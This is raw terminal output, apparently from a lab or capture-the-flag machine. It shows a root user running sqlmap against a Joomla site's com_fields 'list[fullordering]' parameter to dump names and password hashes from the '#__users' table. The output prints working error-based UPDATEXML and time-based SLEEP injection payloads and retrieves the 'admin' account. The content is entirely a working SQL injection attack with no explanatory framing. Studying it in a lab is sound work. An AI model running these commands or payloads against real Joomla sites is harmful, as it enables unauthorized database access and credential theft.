 ┌──(root㉿ra1n3)-[/home/ra1n3]
└─# sqlmap -u "http://192.168.6.26/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexm
l" --risk=3 --level=5 --random-agent  -D "joomladb" -T "#__users" -C "name,password" --dump  -p list[fullordering]
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 11:00:57 /2024-12-04/
[11:00:57] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) Appl
eWebKit/530.5 (KHTML, like Gecko) Chrome/2.0.172.42 Safari/530.5' from file '/usr/share/sqlmap/data/txt/user-agents
.txt'
[11:00:57] [INFO] resuming back-end DBMS 'mysql'
[11:00:57] [INFO] testing connection to the target URL
[11:00:57] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results
of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=thb57j837am..
.313bqnjoc4'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2178,CONCAT(0x2e,0x7171627071
,(SELECT (ELT(2178=2178,1))),0x71626a7071),3481))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 3832 FROM (SELECT(SLEEP(5)))mpBI
)
---
[11:00:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[11:00:59] [INFO] fetching entries of column(s) '`name`,password' for table '#__users' in database 'joomladb'
[11:00:59] [INFO] retrieved: 'admin'